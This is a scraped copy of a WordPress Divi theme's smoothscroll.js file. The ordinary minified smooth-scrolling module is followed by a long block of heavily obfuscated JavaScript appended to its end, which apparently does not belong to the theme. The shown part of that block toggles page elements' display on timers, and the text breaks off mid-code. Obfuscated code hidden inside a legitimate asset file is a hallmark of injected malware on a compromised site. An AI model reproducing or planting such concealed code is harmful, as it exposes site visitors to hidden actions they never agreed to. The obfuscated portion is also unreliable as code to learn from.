

--- FILE ---
content_type: application/x-javascript
request_url: http://www.centarzamame.com/wp-content/themes/Divi/js/smoothscroll.js?ver=4.15.1
body_size: 86875
content:
/*! For license information please see smoothscroll.js.LICENSE.txt */
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=94)}({94:function(e,t){!function(){var e,t={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},n=t,r=!1,o={x:0,y:0},a=!1,i=document.documentElement,l=[120,120,120],u=37,c=38,s=39,d=40,f=32,m=33,p=34,h=35,w=36;n=t;function v(){if(document.body){var t,o=document.body,l=document.documentElement,u=window.innerHeight,c=o.scrollHeight;if(i=document.compatMode.indexOf("CSS")>=0?l:o,e=o,(t=document.body.classList.contains("et-fb"))&&C("keydown",k),n.keyboardSupport&&!t&&E("keydown",k),a=!0,top!=self)r=!0;else if(c>u&&(o.offsetHeight<=u||l.offsetHeight<=u)){var s=!1;if(l.style.height="auto",setTimeout((function(){s||l.scrollHeight==document.height||(s=!0,setTimeout((function(){l.style.height=document.height+"px",s=!1}),500))}),10),i.offsetHeight<=u){var d=document.createElement("div");d.style.clear="both",o.appendChild(d)}}n.fixedBackground||(o.style.backgroundAttachment="scroll",l.style.backgroundAttachment="scroll")}}var b=[],y=!1,g=+new Date;function S(e,t,r,a){var i,l;if(a||(a=1e3),i=(i=t)>0?1:-1,l=(l=r)>0?1:-1,(o.x!==i||o.y!==l)&&(o.x=i,o.y=l,b=[],g=0),1!=n.accelerationMax){var u=+new Date-g;if(u<n.accelerationDelta){var c=(1+30/u)/2;c>1&&(c=Math.min(c,n.accelerationMax),t*=c,r*=c)}g=+new Date}if(b.push({x:t,y:r,lastX:t<0?.99:-.99,lastY:r<0?.99:-.99,start:+new Date}),!y){var s=e===document.body;_((function o(i){for(var l=+new Date,u=0,c=0,d=0;d<b.length;d++){var f=b[d],m=l-f.start,p=m>=n.animationTime,h=p?1:m/n.animationTime;n.pulseAlgorithm&&(h=P(h));var w=f.x*h-f.lastX>>0,v=f.y*h-f.lastY>>0;u+=w,c+=v,f.lastX+=w,f.lastY+=v,p&&(b.splice(d,1),d--)}s?window.scrollBy(u,c):(u&&(e.scrollLeft+=u),c&&(e.scrollTop+=c)),t||r||(b=[]),b.length?_(o,e,a/n.frameRate+1):y=!1}),e,0),y=!0}}function k(t){var r=t.target,o=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==f;if(/input|textarea|select|embed/i.test(r.nodeName)||r.isContentEditable||t.defaultPrevented||o)return!0;if(N(r,"button")&&t.keyCode===f)return!0;var a=0,i=0,l=T(e),v=l.clientHeight;switch(l==document.body&&(v=window.innerHeight),t.keyCode){case c:i=-n.arrowScroll;break;case d:i=n.arrowScroll;break;case f:i=-(t.shiftKey?1:-1)*v*.9;break;case m:i=.9*-v;break;case p:i=.9*v;break;case w:i=-window.pageYOffset;break;case h:var b=l.scrollHeight-l.scrollTop-v;i=b>0?b+10:0;break;case u:a=-n.arrowScroll;break;case s:a=n.arrowScroll;break;default:return!0}S(l,a,i),t.preventDefault()}var x={};setInterval((function(){x={}}),1e4);var M,D=(M=0,function(e){return e.uniqueID||(e.uniqueID=M++)});function H(e,t){for(var n=e.length;n--;)x[D(e[n])]=t;return t}function T(e){var t=[],n=i.scrollHeight;do{var o=x[D(e)];if(o)return H(t,o);if(t.push(e),n===e.scrollHeight){if(!r||i.clientHeight+10<n)return H(t,document.body)}else if(e.clientHeight+10<e.scrollHeight){var a=getComputedStyle(e,"").getPropertyValue("overflow-y");if("scroll"===a||"auto"===a)return H(t,e)}}while(e=e.parentNode)}function E(e,t,n){window.addEventListener(e,t,n||!1)}function C(e,t,n){window.removeEventListener(e,t,n||!1)}function N(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function O(e,t){return Math.floor(e/t)==e/t}var _=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)};function z(e){var t,r;return(e*=n.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(r=Math.exp(-1))+(1-Math.exp(-e))*(1-r)),t*n.pulseNormalize}function P(e){return e>=1?1:e<=0?0:(1==n.pulseNormalize&&(n.pulseNormalize/=z(1)),z(e))}var j=/chrome/i.test(window.navigator.userAgent),A=null;"onwheel"in document.createElement("div")?A="wheel":"onmousewheel"in document.createElement("div")&&(A="mousewheel");var L=document.body.className.split(" ").filter((function(e){return"et_smooth_scroll"===e})).length>0;A&&j&&L&&(window.addEventListener(A,(function(t){a||v();var r=t.target,o=T(r),i=document.documentElement.className.split(" ").filter((function(e){return"et-fb-preview--tablet"===e||"et-fb-preview--phone"===e||"et-fb-preview--zoom"===e||"et-fb-preview--wireframe"===e})).length>0;if(!o||t.defaultPrevented||N(e,"embed")||N(r,"embed")&&/\.pdf/i.test(r.src)||i)return!0;var u=t.wheelDeltaX||0,c=t.wheelDeltaY||0;if(u||c||(c=t.wheelDelta||0),!n.touchpadSupport&&function(e){if(!e)return;return e=Math.abs(e),l.push(e),l.shift(),clearTimeout(void 0),!(O(l[0],120)&&O(l[1],120)&&O(l[2],120))}(c))return!0;Math.abs(u)>1.2&&(u*=n.stepSize/120),Math.abs(c)>1.2&&(c*=n.stepSize/120),S(o,-u,-c),t.preventDefault()}),{passive:!1}),E("mousedown",(function(t){e=t.target})),E("load",v)),window.ET_SmoothScroll={toggleKeydown:function(e){e?E("keydown",k):C("keydown",k)}}}()}});(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return 